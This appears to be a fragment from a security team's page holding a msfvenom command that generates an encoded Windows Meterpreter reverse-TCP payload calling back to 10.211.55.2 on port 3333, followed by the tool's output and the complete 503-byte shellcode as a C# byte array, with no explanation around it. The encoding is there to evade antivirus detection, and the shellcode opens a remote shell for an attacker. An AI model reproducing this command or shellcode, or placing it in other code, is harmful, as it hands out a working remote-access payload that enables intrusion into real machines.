 $ msfvenom -p  windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai chosen with final size 503
Payload size: 503 bytes
Final size of csharp file: 2580 bytes
byte[] buf = new byte[503] {
0xba,0x6e,0xad,0xe9,0x4f,0xdb,0xda,0xd9,0x74,0x24,0xf4,0x5e,0x29,0xc9,0xb1,
0x78,0x83,0xee,0xfc,0x31,0x56,0x0e,0x03,0x38,0xa3,0x0b,0xba,0x1e,0x71,0x75,
0xbe,0x85,0x74,0xe0,0x98,0xcd,0x5c,0x01,0x42,0x1e,0x54,0x58,0x02,0x51,0x16,
0x83,0x66,0x51,0xd2,0xb0,0x18,0xbe,0x22,0xb1,0x0a,0x52,0x01,0xc2,0xca,0xa5,
0x44,0x61,0x18,0x6a,0x8d,0x90,0xf1,0x8e,0xe2,0x41,0x33,0xf8,0x82,0xdb,0xcf,
0x36,0x26,0xfc,0xc3,0xf3,0x4c,0xa5,0x7f,0x86,0xb1,0x77,0xff,0xdc,0x9b,0x25,
0xbf,0xa3,0x50,0xd1,0xf1,0x44,0x9b,0x8f,0xf1,0x7d,0xe8,0xee,0x19,0x69,0xa9,
0x1a,0x9b,0x5c,0x23,0xa8,0x95,0x76,0x01,0x7b,0xa0,0x42,0x72,0x34,0x11,0x17,
0xf5,0x8f,0x69,0x2b,0xc2,0xcd,0x90,0x81,0x20,0x10,0x90,0x8a,0xa7,0xc0,0x37,
0x59,0x51,0x8e,0x30,0x2a,0x29,0xf0,0x33,0x54,0xbe,0x01,0xf0,0xa2,0x53,0x2e,
0xd0,0xb6,0xb3,0x43,0xa3,0x91,0x74,0xc4,0xa7,0x79,0x60,0x6c,0xab,0xc3,0xc0,
0x5a,0x80,0x55,0xcd,0xc3,0x85,0xe7,0xd4,0x1d,0xc7,0x42,0xfa,0x1e,0x7b,0x57,
0xc5,0x8b,0xa7,0x03,0x27,0x23,0x04,0x40,0x5a,0xdf,0x62,0x6d,0x0e,0x8a,0xc9,
0xee,0x64,0x07,0x89,0x13,0xa9,0x54,0x07,0xc2,0xa4,0x34,0x25,0x56,0x52,0x1e,
0x1e,0x71,0xc8,0x45,0xd5,0x0a,0xfe,0xb9,0xba,0xef,0x23,0x5f,0x39,0x8e,0x48,
0xac,0x93,0x89,0x3d,0xc9,0x77,0x5b,0x9a,0x80,0x53,0x13,0xf8,0xbf,0x11,0x28,
0x58,0x74,0x59,0x60,0x85,0x3c,0x96,0x9f,0x35,0xc2,0x27,0x33,0xe8,0xbf,0x1c,
0x41,0xa7,0xca,0x33,0x78,0xda,0x7e,0x73,0x21,0x05,0xae,0x3a,0xc9,0xad,0xb5,
0x7c,0x43,0x99,0x2f,0x58,0x16,0xe3,0x51,0xa9,0x72,0x3a,0x04,0x01,0x32,0x26,
0xfb,0x54,0x0e,0x0e,0xad,0x23,0xa0,0x6e,0x40,0xc2,0xf7,0x87,0xb9,0x54,0x72,
0x5b,0xb9,0x1e,0x75,0x9c,0x5c,0x2b,0x0a,0x2c,0x59,0x05,0x5e,0x7a,0x5f,0x7b,
0x5b,0x14,0xa1,0x56,0x2e,0xd3,0x37,0xb5,0x11,0xfc,0x65,0x8a,0xff,0x6a,0x02,
0x92,0xbf,0xd3,0x58,0x44,0x5d,0x8f,0x84,0x4e,0x42,0xbb,0xe8,0xce,0x6a,0xb2,
0x0b,0x81,0xfd,0x77,0x50,0x59,0x1e,0x65,0x41,0x4f,0x80,0xf7,0x54,0x3c,0x94,
0xdf,0xa3,0x6c,0xe6,0x8a,0x92,0xf8,0x50,0x15,0x77,0xdd,0xa8,0xa7,0x41,0x46,
0xd7,0xe5,0x54,0x2f,0xe0,0x7e,0x09,0x83,0x68,0x90,0x6a,0x4e,0x64,0x9c,0x66,
0xa1,0x5f,0xa7,0x8d,0xc3,0x3f,0x56,0x2c,0xe6,0x88,0xc0,0xb1,0xc1,0xee,0xc4,
0x7b,0x3c,0x93,0x8d,0x8d,0xe0,0xad,0x92,0x91,0x84,0x58,0x28,0x64,0x34,0xc8,
0xdc,0x5e,0x78,0xb8,0x69,0xb2,0x04,0x5a,0x32,0x88,0x9e,0x9d,0x98,0xd6,0xfa,
0x19,0x89,0x7f,0x70,0x72,0x22,0x54,0x25,0x3f,0xcb,0x31,0x90,0x67,0xe7,0x68,
0xb0,0xb6,0x72,0xe9,0xd4,0xfa,0xcb,0x0a,0xdc,0x4a,0xab,0xf8,0xbc,0xe3,0x1d,
0x11,0x7a,0xbc,0x3e,0x68,0x32,0x1c,0x3b,0xb7,0x33,0x57,0x2f,0x41,0x98,0x5e,
0xa8,0x0f,0x6c,0xc2,0xb7,0x52,0xe5,0x8e,0x45,0xae,0x43,0xfc,0xae,0xfe,0x87,
0x4f,0xe0,0xc2,0x52,0xff,0x8e,0x19,0x9e };
Tide安全团队